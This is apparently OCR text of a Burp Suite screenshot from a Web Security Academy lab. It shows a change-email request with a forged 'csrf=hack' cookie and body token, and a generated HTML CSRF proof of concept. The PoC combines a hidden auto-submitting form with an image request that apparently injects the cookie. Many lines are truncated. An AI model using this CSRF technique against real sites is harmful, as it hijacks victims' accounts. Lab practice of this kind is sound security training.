 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2
Send Cancel Follow redirection Burp
e007a0320760b80f29e5d009600e8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5e007a0320760b80f29e5d009600e8.web-security-academy.net
3 Cookie: csrf=hack; session=6grQkAEkrChlc4sNP5Wj3pjDTRmBFKHl
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5e007a0320760b80f29e5d009600e8.web-security-academ
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5e007a0320760b80f29e5d009600e8.web-security-academy.net/m
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=test200%40test.ca&csrf=hack
Search 0 highlights
Search 0 highlights
CSRF PoC generator
Request to: https://0a5e007a0320760b80f29e5d009600e8.web-security-academy.net Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5e007a0320760b80f29e5d009600e8.web-security-academy.net
3 Cookie: csrf=hack; session=6grQkAEkrChlc4sNP5Wj3pjDTRmBFKHl
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
Inspector
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5e007a0320760b80f29e5d009600e8.web-security-academy.net/my-acc
5 <input type="hidden" name="email" value="test300&#64;test&#46;ca" />
6 <input type="hidden" name="csrf" value="hack" />
7
8 </form>
9 <img src="https://0a5e007a0320760b80f29e5d009600e8.web-security-academy.net/?search=ca
10 </body>
11 </html>
12
Search 0 highlights
Regenerate Test in browser Copy HTML Close
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 24
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
101 bytes | 1,254 millis
Event log (6) All issues (28)
Memory: 211.1MB
2
Tomorrow's low
To tie record
Search
M365
ENG
IN
22:39
15/11/2025